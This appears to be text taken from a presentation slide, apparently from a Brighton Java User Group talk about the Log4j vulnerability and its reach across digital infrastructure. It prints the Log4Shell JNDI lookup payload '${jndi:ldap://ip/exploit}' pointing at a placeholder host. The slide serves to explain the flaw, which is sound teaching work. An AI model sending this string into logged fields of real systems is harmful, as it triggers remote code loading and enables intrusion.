 ALL MODERN DIGITAL
INFRASTRUCTURE
${jndi:ldap://ip/exploit}
Log4j
@leeturner
brighton
jug